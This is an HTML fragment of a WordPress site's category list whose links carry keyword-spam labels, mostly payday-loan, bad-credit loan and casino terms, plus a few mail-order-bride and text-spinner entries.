	<li class="cat-item cat-item-375"><a href="http://aufphasen.de/?cat=375" >icashloans payday</a>
</li>
	<li class="cat-item cat-item-667"><a href="http://aufphasen.de/?cat=667" >icashloans reviews</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://aufphasen.de/?cat=200" >iceland online casinos</a>
</li>
	<li class="cat-item cat-item-549"><a href="http://aufphasen.de/?cat=549" >immediate loan</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://aufphasen.de/?cat=22" >Indian Dreaming Slot</a>
</li>
	<li class="cat-item cat-item-472"><a href="http://aufphasen.de/?cat=472" >indian tribal loans for bad credit</a>
</li>
	<li class="cat-item cat-item-739"><a href="http://aufphasen.de/?cat=739" >insta loan</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://aufphasen.de/?cat=741" >insta loan near me</a>
</li>
	<li class="cat-item cat-item-456"><a href="http://aufphasen.de/?cat=456" >installment loan bad credit</a>
</li>
	<li class="cat-item cat-item-613"><a href="http://aufphasen.de/?cat=613" >installment loans for bad credit</a>
</li>
	<li class="cat-item cat-item-579"><a href="http://aufphasen.de/?cat=579" >installment loans online for bad credit</a>
</li>
	<li class="cat-item cat-item-738"><a href="http://aufphasen.de/?cat=738" >instaloan</a>
</li>
	<li class="cat-item cat-item-740"><a href="http://aufphasen.de/?cat=740" >instaloan loans</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://aufphasen.de/?cat=118" >instant payday loan online</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://aufphasen.de/?cat=296" >instant payday loans</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://aufphasen.de/?cat=18" >instant same day payday loans online</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://aufphasen.de/?cat=78" >ipad casinos</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://aufphasen.de/?cat=79" >iphone casinos</a>
</li>
	<li class="cat-item cat-item-451"><a href="http://aufphasen.de/?cat=451" >is big valley financial loans legit</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://aufphasen.de/?cat=209" >jackpot city</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://aufphasen.de/?cat=648" >jora credit loan</a>
</li>
	<li class="cat-item cat-item-660"><a href="http://aufphasen.de/?cat=660" >jora credit loans</a>
</li>
	<li class="cat-item cat-item-705"><a href="http://aufphasen.de/?cat=705" >jora credit reviews</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://aufphasen.de/?cat=644" >jora loan</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://aufphasen.de/?cat=672" >kash king loans</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://aufphasen.de/?cat=713" >king of cash loans</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://aufphasen.de/?cat=683" >king of kash</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://aufphasen.de/?cat=654" >king of kash loans</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://aufphasen.de/?cat=73" >las vegas payday loan</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://aufphasen.de/?cat=72" >las vegas payday loans</a>
</li>
	<li class="cat-item cat-item-724"><a href="http://aufphasen.de/?cat=724" >leap application form</a>
</li>
	<li class="cat-item cat-item-725"><a href="http://aufphasen.de/?cat=725" >leap credit</a>
</li>
	<li class="cat-item cat-item-726"><a href="http://aufphasen.de/?cat=726" >leap credit payday loans</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://aufphasen.de/?cat=178" >legit loans for bad credit</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://aufphasen.de/?cat=231" >legit online loans</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://aufphasen.de/?cat=334" >legit online payday loans</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://aufphasen.de/?cat=230" >legitimate bad credit loan</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://aufphasen.de/?cat=220" >legitimate bad credit loans</a>
</li>
	<li class="cat-item cat-item-426"><a href="http://aufphasen.de/?cat=426" >legitimate online payday loans</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://aufphasen.de/?cat=630" >legitimate payday loans</a>
</li>
	<li class="cat-item cat-item-509"><a href="http://aufphasen.de/?cat=509" >legitimate payday loans online</a>
</li>
	<li class="cat-item cat-item-803"><a href="http://aufphasen.de/?cat=803" >lendgreen loan</a>
</li>
	<li class="cat-item cat-item-805"><a href="http://aufphasen.de/?cat=805" >lendgreen loans</a>
</li>
	<li class="cat-item cat-item-804"><a href="http://aufphasen.de/?cat=804" >lendgreen payday loan</a>
</li>
	<li class="cat-item cat-item-760"><a href="http://aufphasen.de/?cat=760" >lending bear</a>
</li>
	<li class="cat-item cat-item-758"><a href="http://aufphasen.de/?cat=758" >lending bear loan</a>
</li>
	<li class="cat-item cat-item-759"><a href="http://aufphasen.de/?cat=759" >lending bear loans</a>
</li>
	<li class="cat-item cat-item-757"><a href="http://aufphasen.de/?cat=757" >lending bear payday loan</a>
</li>
	<li class="cat-item cat-item-756"><a href="http://aufphasen.de/?cat=756" >lending bear payday loans</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://aufphasen.de/?cat=225" >leo vegas</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://aufphasen.de/?cat=197" >leovegas</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://aufphasen.de/?cat=137" >loan company near me</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://aufphasen.de/?cat=75" >loan in miami</a>
</li>
	<li class="cat-item cat-item-504"><a href="http://aufphasen.de/?cat=504" >loan near me</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://aufphasen.de/?cat=445" >loan no credit check no employment verification</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://aufphasen.de/?cat=76" >loan online</a>
</li>
	<li class="cat-item cat-item-587"><a href="http://aufphasen.de/?cat=587" >loan overnight</a>
</li>
	<li class="cat-item cat-item-762"><a href="http://aufphasen.de/?cat=762" >loan pro</a>
</li>
	<li class="cat-item cat-item-583"><a href="http://aufphasen.de/?cat=583" >loan shop online</a>
</li>
	<li class="cat-item cat-item-663"><a href="http://aufphasen.de/?cat=663" >loannow</a>
</li>
	<li class="cat-item cat-item-497"><a href="http://aufphasen.de/?cat=497" >loans 100</a>
</li>
	<li class="cat-item cat-item-525"><a href="http://aufphasen.de/?cat=525" >loans 300</a>
</li>
	<li class="cat-item cat-item-475"><a href="http://aufphasen.de/?cat=475" >loans for 200 dollars</a>
</li>
	<li class="cat-item cat-item-405"><a href="http://aufphasen.de/?cat=405" >loans for unemployed</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://aufphasen.de/?cat=84" >loans in colorado</a>
</li>
	<li class="cat-item cat-item-425"><a href="http://aufphasen.de/?cat=425" >loans in mins</a>
</li>
	<li class="cat-item cat-item-419"><a href="http://aufphasen.de/?cat=419" >loans in oklahoma city</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://aufphasen.de/?cat=496" >loans near me</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://aufphasen.de/?cat=698" >loans now</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://aufphasen.de/?cat=299" >loans that accept metabank</a>
</li>
	<li class="cat-item cat-item-519"><a href="http://aufphasen.de/?cat=519" >loans till payday</a>
</li>
	<li class="cat-item cat-item-303"><a href="http://aufphasen.de/?cat=303" >long term installment loans no credit check</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://aufphasen.de/?cat=88" >lowest interest payday loans</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://aufphasen.de/?cat=647" >magnum cash advance</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://aufphasen.de/?cat=639" >magnum cash advance loan</a>
</li>
	<li class="cat-item cat-item-615"><a href="http://aufphasen.de/?cat=615" >magnum cash advance payday loan</a>
</li>
	<li class="cat-item cat-item-422"><a href="http://aufphasen.de/?cat=422" >magnum funding</a>
</li>
	<li class="cat-item cat-item-537"><a href="http://aufphasen.de/?cat=537" >magnum loan</a>
</li>
	<li class="cat-item cat-item-398"><a href="http://aufphasen.de/?cat=398" >magnum loans</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://aufphasen.de/?cat=155" >magnum pay day loan</a>
</li>
	<li class="cat-item cat-item-536"><a href="http://aufphasen.de/?cat=536" >magnum payday loan</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://aufphasen.de/?cat=186" >magnum payday loans</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://aufphasen.de/?cat=16" >male order bride</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://aufphasen.de/?cat=331" >max loans reviews</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://aufphasen.de/?cat=82" >max payday loan</a>
</li>
	<li class="cat-item cat-item-779"><a href="http://aufphasen.de/?cat=779" >maxlend loan</a>
</li>
	<li class="cat-item cat-item-775"><a href="http://aufphasen.de/?cat=775" >maxlend loan near me</a>
</li>
	<li class="cat-item cat-item-777"><a href="http://aufphasen.de/?cat=777" >maxlend loans</a>
</li>
	<li class="cat-item cat-item-778"><a href="http://aufphasen.de/?cat=778" >maxlend payday loan</a>
</li>
	<li class="cat-item cat-item-776"><a href="http://aufphasen.de/?cat=776" >maxlend payday loans</a>
</li>
	<li class="cat-item cat-item-774"><a href="http://aufphasen.de/?cat=774" >maxlend payday loans reviews</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://aufphasen.de/?cat=319" >meta bank payday loans</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://aufphasen.de/?cat=323" >metabank cash advance</a>
</li>
	<li class="cat-item cat-item-675"><a href="http://aufphasen.de/?cat=675" >metabank personal loans</a>
</li>
	<li class="cat-item cat-item-634"><a href="http://aufphasen.de/?cat=634" >military no credit check loans</a>
</li>
	<li class="cat-item cat-item-402"><a href="http://aufphasen.de/?cat=402" >minute loan</a>
</li>
	<li class="cat-item cat-item-349"><a href="http://aufphasen.de/?cat=349" >minute loan online</a>
</li>
	<li class="cat-item cat-item-359"><a href="http://aufphasen.de/?cat=359" >minute loans</a>
</li>
	<li class="cat-item cat-item-620"><a href="http://aufphasen.de/?cat=620" >missouri payday loans</a>
</li>
	<li class="cat-item cat-item-685"><a href="http://aufphasen.de/?cat=685" >mobi loan</a>
</li>
	<li class="cat-item cat-item-362"><a href="http://aufphasen.de/?cat=362" >mobi loans</a>
</li>
	<li class="cat-item cat-item-687"><a href="http://aufphasen.de/?cat=687" >mobiloan review</a>
</li>
	<li class="cat-item cat-item-380"><a href="http://aufphasen.de/?cat=380" >mobiloans</a>
</li>
	<li class="cat-item cat-item-678"><a href="http://aufphasen.de/?cat=678" >money bee loans</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://aufphasen.de/?cat=328" >money direct payday loans</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://aufphasen.de/?cat=179" >money lenders fargo</a>
</li>
	<li class="cat-item cat-item-755"><a href="http://aufphasen.de/?cat=755" >money mutual</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://aufphasen.de/?cat=754" >money mutual loan</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://aufphasen.de/?cat=753" >money mutual loans</a>
</li>
	<li class="cat-item cat-item-752"><a href="http://aufphasen.de/?cat=752" >money mutual payday loans</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://aufphasen.de/?cat=351" >Moneybee</a>
</li>
	<li class="cat-item cat-item-609"><a href="http://aufphasen.de/?cat=609" >moneybee loans</a>
</li>
	<li class="cat-item cat-item-690"><a href="http://aufphasen.de/?cat=690" >moneybee loans reviews</a>
</li>
	<li class="cat-item cat-item-387"><a href="http://aufphasen.de/?cat=387" >Moneybee near me</a>
</li>
	<li class="cat-item cat-item-374"><a href="http://aufphasen.de/?cat=374" >Moneybee payday</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://aufphasen.de/?cat=297" >moneybee payday loan</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://aufphasen.de/?cat=712" >moneybee payday loans</a>
</li>
	<li class="cat-item cat-item-423"><a href="http://aufphasen.de/?cat=423" >my cash now</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://aufphasen.de/?cat=481" >my cash now loan</a>
</li>
	<li class="cat-item cat-item-416"><a href="http://aufphasen.de/?cat=416" >my cash now loans</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://aufphasen.de/?cat=643" >my cash now reviews</a>
</li>
	<li class="cat-item cat-item-717"><a href="http://aufphasen.de/?cat=717" >my payday advance</a>
</li>
	<li class="cat-item cat-item-597"><a href="http://aufphasen.de/?cat=597" >my payday loan</a>
</li>
	<li class="cat-item cat-item-595"><a href="http://aufphasen.de/?cat=595" >my payday loan reviews</a>
</li>
	<li class="cat-item cat-item-588"><a href="http://aufphasen.de/?cat=588" >my payday loans</a>
</li>
	<li class="cat-item cat-item-596"><a href="http://aufphasen.de/?cat=596" >my payday loans online</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://aufphasen.de/?cat=146" >mypaydayloans</a>
</li>
	<li class="cat-item cat-item-343"><a href="http://aufphasen.de/?cat=343" >national cash advance</a>
</li>
	<li class="cat-item cat-item-413"><a href="http://aufphasen.de/?cat=413" >national cash advance online</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://aufphasen.de/?cat=341" >national payday</a>
</li>
	<li class="cat-item cat-item-420"><a href="http://aufphasen.de/?cat=420" >national payday loans</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://aufphasen.de/?cat=695" >national payday review</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://aufphasen.de/?cat=284" >national quik cash</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://aufphasen.de/?cat=342" >nationalpayday loan</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://aufphasen.de/?cat=140" >need 100 dollars now</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://aufphasen.de/?cat=132" >need a loan now</a>
</li>
	<li class="cat-item cat-item-511"><a href="http://aufphasen.de/?cat=511" >need a payday loan</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://aufphasen.de/?cat=142" >need money</a>
</li>
	<li class="cat-item cat-item-474"><a href="http://aufphasen.de/?cat=474" >need money for christmas</a>
</li>
	<li class="cat-item cat-item-364"><a href="http://aufphasen.de/?cat=364" >need money now no job</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://aufphasen.de/?cat=282" >needing quick cash</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://aufphasen.de/?cat=228" >network rentals</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://aufphasen.de/?cat=74" >nevada online payday loans</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://aufphasen.de/?cat=93" >nevada payday loan</a>
</li>
	<li class="cat-item cat-item-510"><a href="http://aufphasen.de/?cat=510" >no bank verification payday loans</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://aufphasen.de/?cat=123" >no credit check loans</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://aufphasen.de/?cat=638" >no credit check loans for military</a>
</li>
	<li class="cat-item cat-item-523"><a href="http://aufphasen.de/?cat=523" >no credit check military personal loans</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://aufphasen.de/?cat=128" >no credit check payday loans</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://aufphasen.de/?cat=85" >no credit check unsecured loans</a>
</li>
	<li class="cat-item cat-item-377"><a href="http://aufphasen.de/?cat=377" >no fax payday loan</a>
</li>
	<li class="cat-item cat-item-358"><a href="http://aufphasen.de/?cat=358" >no fax payday loans direct lenders</a>
</li>
	<li class="cat-item cat-item-489"><a href="http://aufphasen.de/?cat=489" >no teletrack payday loan companies</a>
</li>
	<li class="cat-item cat-item-466"><a href="http://aufphasen.de/?cat=466" >no teletrack payday loans</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://aufphasen.de/?cat=310" >north plains financial</a>
</li>
	<li class="cat-item cat-item-635"><a href="http://aufphasen.de/?cat=635" >north plains loans</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://aufphasen.de/?cat=318" >northern plains funding</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://aufphasen.de/?cat=287" >northern plains loans</a>
</li>
	<li class="cat-item cat-item-677"><a href="http://aufphasen.de/?cat=677" >oasis finance payday loans</a>
</li>
	<li class="cat-item cat-item-415"><a href="http://aufphasen.de/?cat=415" >oasis financial</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://aufphasen.de/?cat=254" >oasis funds payday loan</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://aufphasen.de/?cat=606" >oasis loans</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://aufphasen.de/?cat=239" >oasis money loans</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://aufphasen.de/?cat=337" >oasis payday loan</a>
</li>
	<li class="cat-item cat-item-417"><a href="http://aufphasen.de/?cat=417" >oasis payday loans</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://aufphasen.de/?cat=71" >ohio payday loan</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://aufphasen.de/?cat=283" >one hour payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://aufphasen.de/?cat=17" >online brides</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://aufphasen.de/?cat=280" >online direct payday loans</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://aufphasen.de/?cat=161" >online flash casino</a>
</li>
	<li class="cat-item cat-item-421"><a href="http://aufphasen.de/?cat=421" >online loan network review</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://aufphasen.de/?cat=288" >online loans bad credit</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://aufphasen.de/?cat=64" >online loans instant approval australia</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://aufphasen.de/?cat=23" >online loans las vegas</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://aufphasen.de/?cat=332" >online loans same day</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://aufphasen.de/?cat=112" >online paraphrase tool</a>
</li>
	<li class="cat-item cat-item-580"><a href="http://aufphasen.de/?cat=580" >online payday loan direct lenders</a>
</li>
	<li class="cat-item cat-item-544"><a href="http://aufphasen.de/?cat=544" >online payday loans for bad credit</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://aufphasen.de/?cat=19" >online payday loans no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-384"><a href="http://aufphasen.de/?cat=384" >online payday loans no fax</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://aufphasen.de/?cat=109" >online text spinner</a>
</li>
	<li class="cat-item cat-item-584"><a href="http://aufphasen.de/?cat=584" >online website downloader</a>
</li>
	<li class="cat-item cat-item-457"><a href="http://aufphasen.de/?cat=457" >overnight loan</a>
</li>
	<li class="cat-item cat-item-590"><a href="http://aufphasen.de/?cat=590" >overnight loans</a>
</li>
	<li class="cat-item cat-item-593"><a href="http://aufphasen.de/?cat=593" >overnight loans online</a>
</li>
	<li class="cat-item cat-item-618"><a href="http://aufphasen.de/?cat=618" >overnight payday loans</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://aufphasen.de/?cat=150" >pakistan rent a car</a>
</li>
	<li class="cat-item cat-item-447"><a href="http://aufphasen.de/?cat=447" >paragraph rewriter</a>
</li>
	<li class="cat-item cat-item-464"><a href="http://aufphasen.de/?cat=464" >paraphrase online</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://aufphasen.de/?cat=165" >pay day loans in delaware</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://aufphasen.de/?cat=86" >pay day loans utah</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://aufphasen.de/?cat=180" >payday advance temecula</a>
</li>
	<li class="cat-item cat-item-546"><a href="http://aufphasen.de/?cat=546" >payday america</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://aufphasen.de/?cat=636" >payday america hours</a>
</li>
	<li class="cat-item cat-item-486"><a href="http://aufphasen.de/?cat=486" >payday america loan</a>
</li>
	<li class="cat-item cat-item-503"><a href="http://aufphasen.de/?cat=503" >payday america online</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://aufphasen.de/?cat=157" >payday express omaha ne</a>
</li>
	<li class="cat-item cat-item-582"><a href="http://aufphasen.de/?cat=582" >payday king loan</a>
</li>
	<li class="cat-item cat-item-465"><a href="http://aufphasen.de/?cat=465" >payday king loans</a>
</li>
	<li class="cat-item cat-item-376"><a href="http://aufphasen.de/?cat=376" >payday loan approval no matter what</a>
</li>
	<li class="cat-item cat-item-534"><a href="http://aufphasen.de/?cat=534" >payday loan bad credit online</a>
</li>
	<li class="cat-item cat-item-394"><a href="http://aufphasen.de/?cat=394" >payday loan baltimore</a>
</li>
	<li class="cat-item cat-item-479"><a href="http://aufphasen.de/?cat=479" >payday loan consolidation reviews</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://aufphasen.de/?cat=335" >payday loan in delaware</a>
</li>
	<li class="cat-item cat-item-623"><a href="http://aufphasen.de/?cat=623" >payday loan in va</a>
</li>
	<li class="cat-item cat-item-529"><a href="http://aufphasen.de/?cat=529" >payday loan max</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://aufphasen.de/?cat=147" >payday loan near me</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://aufphasen.de/?cat=94" >payday loan oakland</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://aufphasen.de/?cat=33" >payday loan okc</a>
</li>
	<li class="cat-item cat-item-470"><a href="http://aufphasen.de/?cat=470" >payday loan open on sunday</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://aufphasen.de/?cat=60" >payday loan philadelphia</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://aufphasen.de/?cat=36" >payday loan places in bakersfield ca</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://aufphasen.de/?cat=45" >payday loan virginia beach</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://aufphasen.de/?cat=90" >payday loan washington state</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://aufphasen.de/?cat=61" >payday loans alexandria la</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://aufphasen.de/?cat=69" >payday loans alexandria va</a>
</li>
	<li class="cat-item cat-item-408"><a href="http://aufphasen.de/?cat=408" >payday loans baltimore maryland</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://aufphasen.de/?cat=52" >payday loans carson</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://aufphasen.de/?cat=177" >payday loans carson city</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://aufphasen.de/?cat=101" >payday loans chula vista</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://aufphasen.de/?cat=95" >payday loans chula vista ca</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://aufphasen.de/?cat=512" >payday loans consolidation</a>
</li>
	<li class="cat-item cat-item-473"><a href="http://aufphasen.de/?cat=473" >payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://aufphasen.de/?cat=171" >payday loans fargo nd</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://aufphasen.de/?cat=591" >payday loans florence al</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://aufphasen.de/?cat=130" >payday loans houston</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://aufphasen.de/?cat=65" >payday loans huntsville al</a>
</li>
	<li class="cat-item cat-item-399"><a href="http://aufphasen.de/?cat=399" >payday loans in 1 hour</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://aufphasen.de/?cat=502" >payday loans in alabama</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://aufphasen.de/?cat=107" >payday loans in aurora colorado</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://aufphasen.de/?cat=108" >payday loans in austin texas</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://aufphasen.de/?cat=56" >payday loans in bakersfield california</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://aufphasen.de/?cat=41" >payday loans in baltimore</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://aufphasen.de/?cat=131" >payday loans in houston texas</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://aufphasen.de/?cat=48" >payday loans in las vegas</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://aufphasen.de/?cat=49" >payday loans in missouri</a>
</li>
	<li class="cat-item cat-item-400"><a href="http://aufphasen.de/?cat=400" >payday loans in oklahoma city</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://aufphasen.de/?cat=184" >payday loans in omaha</a>
</li>
	<li class="cat-item cat-item-603"><a href="http://aufphasen.de/?cat=603" >payday loans in st louis mo</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://aufphasen.de/?cat=81" >payday loans in tulsa ok</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://aufphasen.de/?cat=98" >payday loans in utah</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://aufphasen.de/?cat=66" >payday loans las vegas</a>
</li>
	<li class="cat-item cat-item-627"><a href="http://aufphasen.de/?cat=627" >payday loans mesa</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://aufphasen.de/?cat=192" >payday loans mesa az</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://aufphasen.de/?cat=57" >payday loans mn</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://aufphasen.de/?cat=172" >payday loans modesto</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://aufphasen.de/?cat=207" >payday loans modesto california</a>
</li>
	<li class="cat-item cat-item-501"><a href="http://aufphasen.de/?cat=501" >payday loans near me</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://aufphasen.de/?cat=562" >payday loans near me open sundays</a>
</li>
	<li class="cat-item cat-item-458"><a href="http://aufphasen.de/?cat=458" >payday loans no checking account las vegas</a>
</li>
	<li class="cat-item cat-item-370"><a href="http://aufphasen.de/?cat=370" >payday loans no credit check no employment verification direct lender</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://aufphasen.de/?cat=87" >payday loans no credit checks</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://aufphasen.de/?cat=205" >payday loans no direct deposit 1 hour</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://aufphasen.de/?cat=369" >payday loans no faxing no phone calls</a>
</li>
	<li class="cat-item cat-item-611"><a href="http://aufphasen.de/?cat=611" >payday loans no teletrack</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://aufphasen.de/?cat=102" >payday loans oakland california</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://aufphasen.de/?cat=53" >payday loans okc</a>
</li>
	<li class="cat-item cat-item-600"><a href="http://aufphasen.de/?cat=600" >payday loans online bad credit</a>
</li>
	<li class="cat-item cat-item-488"><a href="http://aufphasen.de/?cat=488" >payday loans online direct lenders only no teletrack</a>
</li>
	<li class="cat-item cat-item-535"><a href="http://aufphasen.de/?cat=535" >payday loans online for bad credit</a>
</li>
	<li class="cat-item cat-item-629"><a href="http://aufphasen.de/?cat=629" >payday loans online near me</a>
</li>
	<li class="cat-item cat-item-563"><a href="http://aufphasen.de/?cat=563" >payday loans open on sunday</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://aufphasen.de/?cat=599" >payday loans quick</a>
</li>
	<li class="cat-item cat-item-459"><a href="http://aufphasen.de/?cat=459" >payday loans reno</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://aufphasen.de/?cat=170" >payday loans reno nv</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://aufphasen.de/?cat=195" >payday loans temecula ca</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://aufphasen.de/?cat=289" >payday loans that accept metabank</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://aufphasen.de/?cat=212" >payday loans tulsa ok</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://aufphasen.de/?cat=182" >payday loans tulsa oklahoma</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://aufphasen.de/?cat=68" >payday loans va beach</a>
</li>
	<li class="cat-item cat-item-480"><a href="http://aufphasen.de/?cat=480" >payday loans with bad credit online</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://aufphasen.de/?cat=393" >payday max</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://aufphasen.de/?cat=391" >payday max loan</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://aufphasen.de/?cat=528" >payday max loans</a>
</li>
	<li class="cat-item cat-item-551"><a href="http://aufphasen.de/?cat=551" >payday now loans</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://aufphasen.de/?cat=163" >payday one</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://aufphasen.de/?cat=97" >payday one loan</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://aufphasen.de/?cat=148" >payday one loans</a>
</li>
	<li class="cat-item cat-item-526"><a href="http://aufphasen.de/?cat=526" >payday one near me</a>
</li>
	<li class="cat-item cat-item-533"><a href="http://aufphasen.de/?cat=533" >payday one online</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://aufphasen.de/?cat=397" >paydaymax com</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://aufphasen.de/?cat=166" >paydayone</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://aufphasen.de/?cat=156" >penny slot machine</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://aufphasen.de/?cat=20" >Penny Slots</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://aufphasen.de/?cat=127" >personal loan for bad credit history</a>
</li>
	<li class="cat-item cat-item-763"><a href="http://aufphasen.de/?cat=763" >personal loan pro</a>
</li>
	<li class="cat-item cat-item-761"><a href="http://aufphasen.de/?cat=761" >personal loan pro legit</a>
</li>
	<li class="cat-item cat-item-764"><a href="http://aufphasen.de/?cat=764" >personal loan pro reviews</a>
